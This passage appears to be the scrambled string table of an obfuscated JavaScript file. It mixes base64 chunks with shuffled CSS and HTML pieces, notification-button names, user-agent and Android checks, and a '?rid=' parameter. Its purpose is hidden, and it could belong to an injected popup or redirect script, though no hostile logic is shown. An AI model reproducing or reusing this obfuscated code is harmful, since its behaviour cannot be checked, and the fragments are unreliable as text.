Neu","NxLbYp74l7","7/zBhTMtTp","w6+wbG+Qp1","Je7ozNIm45","7v/Wjbe8E8","uhV4h7vkGE","5|4","ition: all","EKmOSMUtEg","iGEENovXkY","GtZeqsz/YU","maU+BGZ+sj","copy-allow","yTZYRWkPu5","c7k0Tk6eWK","WZqa3w0AWZ","U9+qb9b15m","vWMMtE8CM0","hZAJ/SSjmP","WebfATTu9x","vth8m7qU3x","G2BQzrSaZT","5iHsOJ3GvN","gTTfrE8Jtc","wz1/yPWfAf","5mZh7dWaio","wNvZgAA0I6","dj8LYXcWyj","iTu6U7l5dl","r2FyAcAkOX",'="295" hei',"BzDvd9HAAD","3FY2OmOUW/","Z1/aXXjpZJ","Kpob2X6fu0","cU9sn7hu7o","RTO9yK1XzW","GK44AAAipx",".notify-bu","2cmGlqYmHt","33h3a5STu6","e6rvkEnCS0",'="http://w',"VqdUixTgbm","vKJe7FlcW/","dwrTWznJO7","9zz+XQncS/","gkbw/1GSZe","mso0JVuSIc","XOtTpbJ9SJ","dJ+49/PP5v","vuinuZZbFv","+4/n2CXPPq","vyTiHe6/lO","HGn3NONcy9","mJBEvfqm8P","z+dLNO+7Qz","513h3Y5iXu","vdey3es9yH","I3AMAgC/wY","/1E97LwUAA","bneGakzkam","zC9y61UzW9","JexHinriXm","fbDxL30prh","e4V60zb/gG","Ib1Rz5xb+a","ztTKxL3rE7","tYVPcq29eH","2zsXBrH1IZ","LG+59SP614","T53d4x6cz6","WI1OiuuP0V","30sQ9AODeO","nwYsCl9l5n","tZWLyIYS+L","Kpb6ISYVC/","2588292TlEqtb","rj5aAcPLHb","Z494Lf/OVX","UdSS2TH2d1","WlZm+44vc7","uTA02XqeG5","WUC+IHUopr","glMpDFtW0U","77J+NFv/ob","bG8iDbJ/AJ","2+atkaN08k","XA0IoLcw9z","PKdcQY3vjr","3hXpgYbr1N","OriPej5RlH","gn-items: ","4N31T3Ctsi","MU2XWsB9HY","ZmHwIIbReb","cG0X4xk3i6","9CDYoY05aP","pm6+TZerSn","IPrglme5Q6","Kxf9zbkLph","sNQ4w68NE6","JfOIeAABwj","ryEfcczhDk","9WPdNK2Pq2","Vl2hlcj7tm","csJ57oqNnX","KqHPBHMDxM","UzJAiHTX+4","FHgMjuP88M","cca5hymYe1","h+iU/M/Z73","I+w0H8xc/9","OB0ynzoHBQ","jOnmXwznbc","R+fxoeQTqb","SutzHhOKzU","9GLSZGV6bd","36px;\n    ","Dc2+8W3IX5","EfsWIoh6SK","tbAxxM5ypL","AAAb6CAYAA","u5UXp7tJO6","PrvfsNyP84","OnYVPsu4V2","sUJTGh4AC4","49.59L94.7","height: 1."," translate","u3bznBPa+8","qXC7LZfqlN","8.8295 225","PjDHzzkGHE","+NUmTVs+aF","YmJuScGcdI","3uSCaWa7NB","OCXHgA+DN9","f5DOMy3Pny","MAk4p64F3H","V4kqTORqa9","Y/JyZBmxqF","mebdEJliVI","vP8NyP84IO","p7dSdyrWac","5cf/Zc/pxa","XQ2tRdXClN","AAA7uGDEgA","D6EEJorNmi","k21TnfK62O","RyTKvBII5X","9/gIAAD3Ev","cE3jnVhDya","PrUY6UOEAy","wAA4Ao+IAA","6b2aNAdtDA","Raqey","3mAEeQ2bdm","lnqt9GONsZ","SFuhpO4Z1u","WP7b/B9d0D","0jG45jb2FT","JewuRDwAAg","6BbBb2Y5ox","lP50iHwAA3","R94SJPZzEP","qzMePcGju9","3SyzDsF5L5","Gc2EvcAAD4","pFDOvRXNPn","l/cSZmaVla","CfuJabEve7","mNjbVOqU8O","4Z7AgtkSst","cWmWiffyDB","nHiOfuFffz","/vT2eqNRWa","W7c/FeHVqT","mP1PiIGZeA","FvdymuLf5p","AADZM3BP3I","t3iH3k6Zn0","piys6mO3X0","LOduJcm7gE","YsCl9l5nB8","EnglMpDFtW","UpuxsqmN3X","EfsWIrxvOG","b.toplinks","mNJKYk7aPm","7Mj7i1EPgD","Pdyovz3YS9","TNCJ8u8v4V","1SDHORqZEv","rhX32wn7oU","pvRuIA5Fp8","r: transpa","VwZ3Wwn7qW","UtyKcu+8Jf","l6Nl2xoY2L","a03ZVNIr9p","mfwsHfIde0","DFjW8Wg3J8","JU3c8CmN3F","ykAWJm4J+5","aQEvowTx7v","FNfVxFE+8M","KzRuhFxPmH","lgWDzzPile","9fPxRz4zQy","WO+T+4bI81","ZmYe/uY2Uf","SxMJWN1ssy","VGYe4ZzYS9","/v7QQDYIR/","cGAovHMd80","hlm0im+jvk","4SADgU/JV5","cszhHh2Unc","eyAg3SWuzM","8ILSXM3FH6","iMfca86jLi","U1wpnm3RCZ","4fWzNmvqpj","CIpj0GAGXq","PtnkLpvZo0","3OvV94SF+a","8sLHv4+OPe","UpaebRcVMc","yhirk0e6rv","hvmjikt42V","WJ/6XZMR9U","4Nzol7pU22","l1nuMcwHQ9","+4pLhzHNJs","+j48/6pkRO","3g14p7PSdy","be4oLxzEdL","tM/5h/n3s4","Dl3Rvdo2Je","rb80KxMTD6","7u4F/9k9vy","j7LsQNHNeX","+l3wz3Os93","zEAANg5cU/","pa9O6x3VOy","UykMW1bRSP","wuCeljQB0L","r.active {","FkPZUjuQVf","IbsITqHe81","tinwAAAA85","fc3Xa15HoC","df/+v/6e0Q","  backgrou","QAA6OKwCwA","+hENzF8yo+","TpZ5v0tbOq","5Ie4BAAC8h","PYToegLzjw","LUhOcad4tk","APht88AEAA","jmWu3fjpZp","9frehObBNM","t9xY62UXX9","Bmhk2Uu3dU","EuYe5ZxHmH","?rid=","spn6CFpwdS","ORqb/7jcs9","T1xL0vcSxP","AwPZ5YAOAg","Kc5iXuRkVZ","+3fBOZh7zR","nOYl7kZFWZ","POYiXtrncQ","/yDP/wjap0","BDKiU0TIZM","zzuQc8p1xx","zr87E3NvHx","Sy5l+KU183","V2DKp2k+tc","Xvdl+mLiX3","5+jf5xE+22","FPHZd3mSs3","042f/SxsQD","eprhX3yzeN","gDAB4Q3dgA","PJj84f8l3x","RL3PGbi3lo","0a9Efcqzrr","1faPZxSNZy","KjzkU/ce/x","Fvfpm54Xi3","upr7/ChKxh","ui92BDQU2H","m3MPdAtkXG","0YBra7i10s","AYAAA6vN/K","jPcY5iOByD","ZKaUIxRp9M","aZ92xnuaS1","ff0qScxMff","fy9Slk71jP","h7mngOFuZd","It5FP3AMAA","jYvIhhBD6z","3US98oTWzm","sU5Oiw7iXv","mfobkF+6HI",'n id="patt',"GC+Y53OPHO","n/json","GaETpapSVM","MtWZOeA78P","BBC08SLCSF","Bf/PYCmbZt","BKmHKzqb20"," width: 10","vHhfrWQaXP","PcsTEw+hBD","hqe6hyd+sL","9sU9/77kfj","iXn1znLgHA","hQAsAAEz3J","3srcT93put","ntXL16+s2N","5h5L5h76mS","W/whvmb4l5",'="none" xm',"/1c0yxlICS","hSY1eaVzNT","btn-bg: #f","g8k4a+Vrol","pMh8/wqG51","9jxnwjant5","KejHNGaGkA","Pfc+vO8VBU","5U4MvV1VbP","AANjQQ+QT9","XHiHgBQ5wU","IBwDAJR4UA","o: calc(va","Zpn3bGe5p7","87E3NvHxNz","7KTuKfMLDv","sPnXSCRvDf","mjFDSAK5jU","Cpxr21T5AM","Bt8QAbYGXF","9xMzL06M9H","UybWy4TlwL","EJliVI85np","QDA+hzCAQA","xsVO6Po0xa","twT9xJT4l7","K1PdfG8Ru6","s1J3IuMtDr","29yAADwGH7","YuuNRGLurW","3zhr+u8Sty","ZO4pzvvDu1","i3+3I4e2o+","   padding","AbsqlyCfui","Jo3N08sRAn","E4nnEZiTOc","2WP1p6Jjzj","hObBNM7Hcm","  }\n\n  .lo","ZdWJK4hMOt","OovJE","Gu5MrrZTtx","Sgx/fXXJDF","RDwAAjs9DP","yZMPoQQmiU","txT9XsPs9R","MPVHfIPYyT","WJS4HKKW4F","U8d79P9f5N","WTfcQgLm8m","DRCggzL3Xy","LLM+1vY1Hd","ROLb4gw94b","QGt7DaYkH6","68WpmWAkVm","prd9w72MGf","uKmDM08swk","VPcE/cGb5i","sU5NKHxyg1","wrmWp0sk+t","2exTpbpfnd","Q5gELADZA3","+pX/8//6D+","prwsG","Zh7tslHML3","/p8PidxT3d","povMlU56Gf","jHPLVjfQ/n","ErgnOY4IzO","zfeVzge9ck","OKe2UjcAwD","+NCce/qxct","5bWM23bJF2","Z1/plinl6G","BjIpfmPfGq","10+B69EOJ2","userAgentD","9ca/45E03x","Cldn08IR98","9w7Rty7e+P","cC0LnE5QCn","mok6W6cO6b","H4IZ3L1QGP","TLE/IjNDJM","YA4cU/cixD","efelOTuJec","V+cQ74zzkD","gOGY+3JMR/","NjTMMFFoUx","PYyburXUS9","S90qb7QeJe","oY2LuYe6JH","IaWLCmhB9P","81POqZnOpq","R0AAKARP/y","WLu1ZmXwtx","mSMZ2paWf1","ARnmndLZIJ","iXnETxL0tT","dq2CrpKLWf","/>\n       ","oIZFb8w741","bFPc23xT36","8pGMij6OZh","O2zidN3eWw","Pifuee+CRb","OlmJB5cmN/","rEfkAANgCD","f50WMI88DQ","ncRL3dKfy8","zOD9cco4Oy","+OTYe65mZh","contain !i","I/aRJWpsXg","3opviXmZZ3","3t7Cp7/7OG","xE/fWOol7u","Nj38fFHPTN","BDPAYMuvGh","/8KFPJ8y94","ImTa3XCYuB","30sQ9ACDJw","552Zi7tWZi","l0H383U9on","r9B1q3OmYs","nfgpXGqzNj","lnrssDza4L","scZQWcmGtq","RDs29XnlLX","7DZvi3u42x","EHcMxuJewA","EPXFv3U1xr","8NVNyNhN0C","ADk3cE/cix","4pPORT9zby","QIh01/uFfj","bjXGqzBq2/","rn0_647_11","T++hL1fwWZ","ubePibmnj7","RiHsb/7l3h","KbjQRrTdqw","EY+4l5wBnG","38U+2pA2Fv","i4p64FyHui","kmk01TL/kZ","jMNn+oWOiE","4V98cJ+4BA","9OvNSmHvLm","AALBVXlgBA","3FPmVl2hlc","TLp2LQnjPX","E5HMqHYVOv","ub/I3mZv+u","9B9/gWF+hT","++o25p+r3H","zqotZvz7eK","WYcshH9Yle","+QT915+uad","GbzT4hdkpr","ZFb8w741TZ","LggaplTy2Y","1giVTiHSmr","l9KE9+3S6b","O+a7bD7wFM","UTQzi","7zZCPvC237","/H0cbe4t7t","l5EcFPkAwA","Ie+JehLgn7","2Bqw81oXMA","lS0rowTx7v","l0NaocTpZJ","us/knxC5JT","ZqbV5h9xPm","57E/Kzm3ps","294.36 228","zvl9TENT7Z","UmNXmlczU2","baph+yc+M/","DYnI58XN81","HxSJVkN0y/","iWm6hflOHe","OZpoE","K3rDPcYpuM","SEfWEnY63V","sE3OFYwq3U","H6XVuvvZew","Xg9VHbeHdr","5UdPDPSMTu","YlPvTYQnzw","uIfeCMuam7","77Lu4WNIW6","w3zKwz2XLs","25MqEFJmpm","vYxoSsmMfH","+iSaubB3T5","UKjzTN2KZu","eUycSmATl0","9WZW5K454W","Yz8TcszIx9","sZX6CNWFuu","5CKZ3uZWq+","K2nY1JZyty","sai+uFKbsb","age-positi","66 288.99C","XKSJr9gd89","RgAoIO4J+5","N7caVwoQbl","w7bOJ03d5b","t+eQ74z4kf","34/1HP3NFn","//sf/aL7wI","mvu4ldAYyR","MqSXBtF8sj","Uw+L2zs+/j","b6vwEkpbxs","NOddYh7AOC","7ppUxdW2N3","wyTk6LDsLv","e79KgGQJO6","b3OC6ttinv","height)) /","Fzb7mfnceG","WsnUp010w+","f5ZROwkd+s","mxEHMvAKY1","eHelwCdJO8","pztFh2UncU","XHqhYxwk7Q","AD2UY+Yh7F","UfcSziJez4","JIlJfRgnj3","dLHPprtapT","3JCYmH0II9","td5817u0hc","xP3AICXHA4","zmJe7ozNIm","NGqeTZUINS","wkzZ7gnsEC","CRCwhczPp+","BbcLce63cc","ErxQBwWdrp","eJebu8uFvc","i+3pl/d4eb","swNzW","5tl9g4DfbS","zDH4lMnnbA","e5pviXn2zn","8Us2mGqZf8","a/HOeR77/H","r4lSZjx/h0","MuEfc80HcM","I8W32w85V5","0MxIPLszva","BH3hIk9nMQ","C7Z4szEzJW","o55pmzwwEd","Jh7YhCYe0u","0njHO7pmG9","cenoJ2jZp5","Z9gu/DM2N7","p5zj3ud0rX","m/fJx67eVt","cI+7VIO75f","rLbVubx9Ku","3nmKcQ5iaj","w+RBCCK0SL","o09wH7yh6v","ohJhUL/jM9","xyZtuintjq","25jnkOyNqh","0y97xAQDgJ","KeMxzPXbv1","P3kL/mnOhF","Lnul4kMa0X","rVT7RhUqmh","LUqTJiJuSf",'nUse" x="5',"PTXX5PE3IG","getMinutes","77LGCkowWz","l55YisncU9","k9XkH0+wL5","oE3S+uZttc","ipjk2n+C7b","inu4k7u1zE","QAAAPBB+OH","pv/8My/04I","ZxwpvFWnEO","QOJe7rT5/M","CDUrSzMyEt","+5x54JFvcQ","j07g8EOdw7","apstiwTyHe","eT2zsCH0y/","lNl/9FZEPA","FJRktmO9wu","ZEPAAC2x0M","Q7+0P+L5YD","30Mkuura/i","OOsQ9AIjDh","unqeTZerfj","5fmgbmfb6L","uKe7hwdlp3","tjGn8koa2L",'85" height',"+1o834K6TP","5kpa6bfmTw","PpneTpZpr6","qnXwjwzxFx","kF2/B1IaH0","28OE/cAAIC","p1N7cWVwpS","krbG0IpAyJ","8zcsSAABMJ","Ht2J3GvZp3","tb3FA3Ju+K","H0z6bOH2Xx","robLz7tAu5","b0o9fs8h3t","GscpgEAgJv","eMZ0Yy4R9z","wudxD3daRl","BT6vjEbi0/","P28aYqzVoU","6VNJ1QNKZh","Hp5Ye5h7lm","c7Ab3WLfUr","9nbbWqW/Fe","pZp33aGe1q","i5lugtmP1P","PcAYB+8UQA","O3XJrYn8yv","h3wTHBRKHO","/c88/zl/y9","l65awd7NNY","/otNvAuM8E","/1yyHdPUmX","mkq25hgRY4","6vPgCAHQ4G","jH39jEx9/S","MGQjJbluZx","5G4BwDwCeG","HFvIfIBAAB","GxNzD3BM7r","7UKz/SNWKa","53+y/Qub9h","wDgeBxsAAD",".66 284.11","MuEzqY6dil","9yEirMw5xz","unO1IrEPau","Jl3cRzBuI5","vdlxYZVPcq","w5YcmMX/2N","s29XnlLXJj","JZr8wHnfhD","5/spzOh80m","D1xLzEl7nV","MSkYlOiMYe","\n\n  .notif","ABJXjIBAIB","eT79amJYBR","am+44v9eEy","QaifbMbW9U","OiHvTN8W9w","oXLT4Yv8w1","2YYyzmamfC","yHuiXujcye","+BMu1sek5M","u0ndEX+bBT","nz+dzEvcST","FffLN5U2nz","UwoNtU6+Ua","qlzuSyX6Zf","onclick","mPiF2U8HMM","Dj34/1HP3N","QzOPD/UoR0","YDpPptSjXl","eeYgB4DTEP","+HnwIAQAAg","vriTsq81i9","7bJRzC9y61","Hv61JOYu82","M1Np0x6kXM","xz+Ge7OItm","b5gUZAGDAp","TrdzKHCUht","McTOciTtC/","6bf4pnX+mW","      <svg","inuiXtPEfk","jUKa+T9wgd","5hIY9q2ika","S1vzcT0/y4","135zHud0lM","C1zatlMp40","DM0UW5Kzwt","p2jkycG6pT","+6HJoa9Q4n","1KdNdMPuZE","xmQmdT6p8q","ou3YGrDw2h","75hlndBvlp","2Y2p7pVRnI","Android","D6LdEJM2dc","Lb4p79c3OC","/Cwfj++OKc","Cm8gQEAAGD","KzLIzvBpxz","e-btn-colo","m3j+LiJ3kb","m0pi2sG7k+","gV9sp/OhM4","LjMzuP8cMk","BkJx2F7N+f","z0fKheOCic","76BxL1pTuJ","Idw74hOPHh","4mnmI2M0zO","YC5Ik6VWX9","Pe74SIl7iW","5i/Ke5FN88","m14skdSYy9","gBAhcMOAAC","8Qca+pG2Hf","GeyDTPi949","ACA0/j8xz+","zKjXq","ioY0Z2yoG5","1hX1xqkz9v","uz2frvqz37","sy8ERAABuT","csanduFKYs","zdqkr9TEES","R4DI7j/PDJ","f/cF0YzKSB","PVD5IhOQhJ","nymr3wu8J0","EPd2pvDzbS","t0OCFmGk1y","Y8+xRdGmLm","xr3uz/TBxL","7nMQ93Zlak","fFuyV2Y29h","feEiT2cxD2","yYewvuhzaG","3/VOlLc0xe","DS5aU0IN59","W6lan4LM2U","FAADAzXgpB","m0iWjlrkFF","4l9oU9+qbX","D1xL0LcE/c","7PvHYzdsCi","r+2v9AbO5f","kz7tjPc01q","Zpn3bGe5pb","+/qhnRuhkm","yEvd0Z2pF4","B3+oW+5Scp","dLbWGSGOpS","ytviQvz3jh","tif3J9FZnO","F7Zxw5uZW/","RgAANit/sg","1++6r/wHGx","uaePvUk5vW","fKlQYDOJkz","N3d+zUAABg","hK53EPd0Zn","c7hahucuSW","+5tmjh052E","m8nlhY9/Hx"," 999999;\n ","EvQhxT9xLT","vbjDuLUQ+A","UyvZkLx+QT","MTWvi9D5x3","+6Je6Vnnv+","gO2hhzE1LV","4nsQ0NygBJ","E4s3dmCmOd","4lKnvEzeI3","ont-size: ","Mw0fKpb6IS","4WNfR8ff9Q","xrwZxz+d7d","U/cixD3xL3","NyYk8gn7hW","8BNP76OeaZ","Jmdf6ZYp5e","EvShxDwAAz","mdlekpZ83M","C1wTnMcEZH","FPXEvR9wLL","qkND6NxAXM","Y9UbcqzjrP","UoyWjAFff8","MpDFtW0Uj3","Wu3fjpZpn3","50Qk+oFS6Y","ZmPH+HQ3AU","lPE+/7CmUr","asatLmFye/","8n1Z0iduq7","bkDWZkpr8+","D3dWYe4BwC","EvXyTK5e8i","T4AACDtFb+","2kM+f+cuY9","aexyAx1KDH","s06zUnci4y","2MTH39Kk7m","fnM8RCdZJE","2HueHS87RY","sykxwi4RA1","h8/wqG51yt","6fDEuaBp7H","Ifv/ks+4p5","yUywaoccT4","uvVbuucvyY","azTnMS9yEi","rmO7FCUwwk"," 0.3 ease;","rgn7kWIe+J","NcQ8AAOAaP","ChxT9yLEPf","xS1ITnGneL","LzWKjzzJ9M","      font","9y61UzW9hp","2a+jxmBZwI","fB+gD/7t3P","  }","mViTuWZ3EP","S21QFqZqbV","H/8j//Bfqb","CYwkcq0bWm","UxbQ71Yp3m","O7Gv1WvykY","35/MJsUtSE","SvGACAACbd","i4AIAwFRtk","PcswtzD3HO","My9EjM+Gea","ugri3xUncK","6EMyf1yyGl","SU+Je92b7Y","nBvBDHpUcO","en, Ubuntu","tSgdMsBuSL","RyRMDdcp4P","i3rSoeXnzF","ZeJSwF06jr","7Pidxz2Kd5","q2CW8O1ODj","apBhnI1Oi3","kEnCS0YKpO","1x6aKtNca+","aIu4tRD4AA","sxpxaPsF3o","bGZqJNl+rD","NmNpbbzTUb","LXSNXGqTMv","HBROPPs8R6","ladNP/wd/k","ONhefckN/b",'x" width="',"3Um5t4+5qu","0G0P1ww80r","d9brexCbB9","Xv1pbc6iXs","ADeQtw73s/","rHqU3tWVO4","inrgXIe5FN","/tUHspjqfZ","fmAcz+Ie7A","ubePuZnM/d","\n    --cod","yfUw/SJhtD","s+Ox3vxv8K","yzeFN0U+QC","+TYoz3fl4+","L3Egr2xMPe","rgXIe6Je4k","KnVz/riVJn","+4dwttyb2J","n+dp0n7s7R","nHOKe2UjcA","KaIefl1A6Y","fdoZ7Wpvh3","ufosOwk7ik","7ujM8ibhnd","2cRsZPcres","\n  .code-b","dwT9yLEPXE",'o-image" w',"2eqYbpik0u","7I23XF6nZu","  }\n\n  .co","6jbmn6vceZ","IrEPauTuOc","T5jcH+X2OB","warn","+Tb7h7WhmS","AAIADEvfyP","ADAFnlAAWD","zz3o+y7EDR","0pm2rcOpcL","3MO+c5oNb7","UVYyuLQ2YC","CInGR","FX/994a/rf","uZYfOqkEzY","h4A8N8cDAA","nS+uZtrBu5","7nnk9Ykaca","bWrKkhB5MQ","4U7cKhOlml","4J7t4C6Y23","anduFKYcIO","lb6Bq6zAd7","cG50S90qb7","82MT4a552Z","92hXU7inu5","Je4VNcW/zT","GeAyZdWNCD","8rMbegyEYe","8xL3Ay8Q9x","Lm/p+QQhik","S+9Ke7V9jo","fzsdcXy5Zp","uEfdqEPd8v","E1xL7op7o3","sgHAMDaPIA","eKe1Unc85i","3FWu4ZQKYE","scrollHeig","mAyc8VmgU6","pD7+XI3ztX","8hxQdQyp5b","XNXGqPHl93","Sm+JefbPlg","zG4l7ACa4k","M7MCxEAAAS","tzr3mw/TNx","uH9owH3W45","/zhXpFDOvB","dnOlpaOsd3","9cS9C3Dtf3","OOsQ9AACAK","gq9Rypl9KE","tE/eN3dCSJ","ZuZ4bV5h9x","plnyHdPUmX","EKYY/GJvTR","/v8uYt8AAA","BFuktZmY5w","mINt0wAM0I","cIHZT74Bng","uOFRUjowTS","XR/wZ348kL","54nxmyprpd","pjU2ZRYztC","A2L1bxr2Fy","JIFQqa/3Cv","PcAAOA58OE","M4ipr5X2iB","n-height: ","6PnGD2E29A","4BwDwUHjzB","PfMRuIeAGy","thhPRNzz8r","4jXzEvWVO4","/6pkROlnm/","Gsb90O6aj6","ffS6/pibQr","ADzHPKdcQY","dWZDgj65LH","510wsZw343","T1tE8py5jR","q696esd8Jd","577RMMDuPC","2b8HUHg26g","Zm2Yln9/eQ","ns6nOTyBpG","lpsS9rk2RD","7LYGu1JCJN","0Qtc2rZTKe","OTzW9zMx0X","GeeaFyUzgj","HwAAJd5UAK","zjWV6jTyTL","CCKGbiBcWQ","C5AMAmMvDF","D/VfEE6Y0x","ts0ZuK3Wu4","/+7f5Sj4AA","AQI4XLAAA2","Vh6JfTUyTI",'ent" id="n',"FN8W95/3NV","RkVZnHOKe2","d6+Tzx287a","wH7tNaB62y","cE5zHBGd0S","eH9SFnGoWO","eRDCK0Wmwx","4coAAAAfEp","eMEJvhUU2Z","gLrUU5u1sN","+/mnm+5gRe","FveimuHe7z","\n  }\n  .no","6wT9CmbKjP","fl3qR+44pZ","AIvMc8p1xh","GdoEnHP5yT","9lcWgQwI3Q","6E5n6+qeZ7","TZlGvsxt92","7/LIh8AAFv","f7KczofNJl","tRwhiMbXUa","Sp64rcWTq6","RbpLWZmOcK","nsDhjvHOmV","wO8z4n7nnv","ejXpmhE6We","+8MTFzsBvd","kmZkJb4cGL","5Qxx84gW6c","3IrVfNbmMe","rh7XgDWHat","NDZhKl77Ap","sdSDEkXKZW","5AOD2fDAG2","NO8WyITrMo","Vyzqme3EC0","cgn7gEAADT","WYSvG22QLc","twT90bnTh7","C0R5h7mnkW","2//vzA0yeK","ERyKTGklM+","H97IXv+Bd+","xiHtmI3EPA","2iOE/dKzzz","zOui4/MG0z","KE9s5iXu68","portant;\n ","AA8nO//2s2","0c89xbyHyA","k7unOOsQ9A","5aU0INpaLu","mcQcebZrFt","5nJ51zSnS2","+8/+pkr4lS","4ejFoMzO8N","T3KvtdV5Yb","XwTDf5UY4b","DPl/mL2Xae","zP01/PzEMS","Mkyl+5qnXA","cyyyLe6G9V","7ko7gEA3AG","ZYjNGaLgw9","xb7rA46Ln8","BvH98+un8B","1KEEGoQ5h7","Ns9hWcf/cn","pjtPr2nztv","20b1jvjqU7","DsGlSraW5m","T6pF/fEvXU","Np4cybXP8v","r(--code-b","kmXEoU99/b","Xint3d//4X","dty6z7DPYb","plHO3+fHtv","VOvVJNHFl6","jhVJuaebfI","e7ngUxu6a2","2niHgBAPwc","lqdLJPrRZI","MavNKZmptu","+O9cvce0VI","05+iw7CTuK","QM68ApnWJy","JTD4vbOz7+","rkVOKB+Kws","vTfe5u2PUm","siUlvE487h","dLa1IstH4T","4zLsEPGFi8","3LXVSzCf8Z","HplqnO5X0M","eudx+UPpn0","JLUBGead0t","zVesqGNibm","yk88LG/v+6","EQa07ZVNPJ","hzOvFb+zWr","a/F4zJh9CC","Lm/ru77wBB","imdf6ZYp5e","otify-butt","73OuUrk33u","g-x);\n    ","jjtC09c7JR","9zz3wSLa4h","wknca+Nk7i","hqHEHXhqnw","Cvw3fW63sQ","zV8SpMh8/w","s5m0BRUw4P","gA8fykG+Tu","jm+3EvTRxD","BwSs1oPH5W","iXnXISidxT","udkrXpzFGr","mOI8JzuiQ1","eQM93CmzXW","G3NOddZ/XG","pO4p8wsO8O","QB2pD3yiXt","o+Cc6UVmYe","hH2lejQaV4","4qTuKc7R4d","m99HPNc2OJ","XKabGIr7ZT","o1p2yoa+b5","A3vHhfrWQa","jMhM6n1Szq","Ew2xpG9+g8","kotZ/qlNPF","EPa+TuFe2T","/rnM5NNnQ5","ok/10JnQ+q","ETpapSaUPD","87P/a+Phkc","HUgxJFymVq","ZHH0cxDxBD","+7QLidxT3e","4Rn7l6qZG6","w1Mr2ZC8fk","TX/80833MC","Ozx3+QT9+q","5ubf5MvGhB","Slxr3uz/TB","szE+2cRsZP","jPz8SMcmrt",'aseline="m',"Szz/hY29d3","S8zjLhX3AR","upGAN+iJO5","g+m8wtfJCG","F8w8hh/tuP","ozG998j7dM","To3iwOZPnS","srrsylOlYm","suLDKprhX3","ZfNK5LF0ny","m0KzGrzSmZ","MX/v19P1Kq","FUVc3q4Jxn","XjgonDm2eM","VsOyBUxr+0","ziU6W6azIx","nmLuPfCp77","L1wKAEAoOx","neCdw75fjr","r1HKmX0oT3","TBz755/7eD","PeQb7uarqz","SPcJK3Nxjh","jZmbKsYlPv","wz4xrKMHvJ","mf8m3XQV+s","cM9hul4APK","dtDAm9N35h","maW3+uumnf","tQ4cU/cSxH","nuFTXEvtyn","NBtxIaFbi/","PdaroxuthP","nytTPhaY4f","4m5p089ifm","UZ60KE2Zi7","jxulkmVCD0","jBhJuaeqG8","v2MmGmZzmZ","FSdzTnaPDs","b9rZ5f3rb/","ton","fiaUYki5SK","Gt9eItNcU/","vJ5YWPfx8c","1evs+8djN2","j35fLtumoe","XxYJ5Dvd0T","SAJ26Dr6bq","Dc0/eJnIX5","3NFnCrz8SM","WLSsan2XcK","gRv2AAAAAt","X7sSEmpSkm","3Zvth1zdFP","2Xe38Kmvvs","28fE3NPn3o","O6cz6y3TCz","SlzGZuNdE4","Ur5Nhvjybd","t4h6AA345A","lMUx9/dPM9","dQeDbqDFsa","zs4j9dDvn0","kxe6jPinuG","sZupnzcG5H","5Cx67oSR6a","fn3c/denkZ","dyBR5tmsa3","9j5m4t9ZJ3","6JT8z9ovmb","WO49zEDvjH","3lXwAAEf1i","u4BAEfmIAM","i0mfzCbHPf","082/yfQ1xr","/Vfa7/CsI6","prgTPNuiUy","6dHKzqJhpj","wEII3Fcfgh","ODx3P5XfMS","D0AAGAj3jg","TYpekJjjTv","pFP3BP3Ss+","5AMCbxD1xL","AnHp6CdE87","p7782iN3UO","kZEIjnzkid","LU1evs+8dj","mOHO/oodOx","H3EuYiHvCx",": 0;\n    b","ylsO7e5+TY","UQ601ar1Ot","aGVPX1ujt+","9dCZ0PqmSr","Hst37Heh1B","AEROOz8WCc","b+Yh7CRNxT","pn3t1D65tE","8/ABACAgxL","AC4JS8kAAA","AQJS4J+5Fi","bMFuhHai2n","evehtxLr+u","ea+Weq30Y4","{\n    disp","NFeYe5p5Fm","krTHdnXgfp","pa4lybuAQA","EY+4t5KJ3F","P7nr3P2WfW","Wl4qlvodDH","NNlrGYOtFd","/dZ9V3eLZQ","2gGbMbTb/h","AghSZh7mHs","Q+3FG0JmJh","O4eci8oY27","s5/c8g3vmi","WxP5keqszH","p4wsYeTuGd","bC/ZpMBL3Y","l2U7iXmliO","fsYZbJoAZo","fasywGpkS1","nXyjQzzFBW","993fegIK5V","0PcE/euXtW","AQDdxb9s/d","vesTuKex0z","caqfaMahU0","xL70p7tX2O","kaN08ky7xS","tSNyzOol7H","pdcYh7rkh7","4W/nwMAunm","QtSnyAQB8k","FSdwrTWznJ","wAAt8rhCQC","HZO4p7uHB2","KvDvfsA5UY","//kT6m1IoQ","iIGZeAUzrE","xT5jYw0ncs",".000560538","iI63OOMQ9s","muMcwHQ9A3","KbhqRZqrGP","d8picDGlmH","yodhU6+QbG","HPId8arjZd","OxNzbx8Tc0","ol7AAAAF3l","+6BR7LFLfR","myKU2Vi7tk","vbTeY+wM+1","UyTINLVlSQ","Dz8AwDQRdw","3US9/Y5iXv","AWMe9X2cAA","sR2TuKe7hw","WYNW35oS5i","rYn8yvdWZD","9ixFEPSRUp","+yxgpKMFsx","K0RfxIB3VK","AALbLCxsAA","3AADYH4dJA","bKfzoTOJ1W","TBxL70p7tX","WZ8Msw9NxN","dsZ7mntucO","7s+puGp9ix","xzulTDtBbP","MH9Z908qYu","nnMxL21TuK","RD3tjiJe+W"," bỏ qua:","4erJCX+BJm","9n8anpI3Vh","FOaH3DMtVs","RvA2gGXObz","/P20vYiVeZ","peZWb/ubch","KpOMTSxzLm","kD/zwIpi2Y","MLMGe4JLJA","bMZ8I29jb0","jO8GnHP7iT","9CHFP3EtMi","n/00+ca++2","kptamO069k","wAAAHBgH1z","rEfd8TuKex","41Owk7oUHE","xNhzGUTxMk","cHy45R4dlZ","h9CCKH7iJc","uAUBreIMCA","jIBgE0R98S","MaWYcytT3X","AAG7A88gn7","l7CSdxr4yT","Muc3mnxC7J","3Thj3dhi4n","ed37lNPhc/","xp5p7b11++","nw9xzMzH3a","+CNBgAAUvz","DEx9zD3xA7","ABm8tlZAHB","NfR8ff9QzI","zgTH7FMXet","+Z3rwAqcUD","wjtFBsQGiX","IFz/a/Jmk+","7DeGU91+p+","P8xaeCUykM","/d+mwA4EnF","vDP5NvncQ9","jANbfcWOtl","Vpv8OJBDjv","wfpljqCWQ9","u54FMbumrH","H+ITAdeOUA","TiB6fhU08v","PgnOTH3LML","lcVzG1sqnV","91waxm3oHP","uOSBXxLy2v","pUzv+Vnnvt","Hbt4WUMSE4","v7j3jFCT+t","weWb80jww9","DLNGaGgRVL","l5moKxjibm","rMFtU5Jewh","55qNj5nevA","DT9zdprhX3","dMvpYnv2yU","jx0ALBJ4p6","K9G3LM7iXs","EzXAS92yLt","bU65TwLudT","MbUpUDm4Ch","eKeuDc6Je6","2EveUmWVne","AcAAMBavIA","f5qyD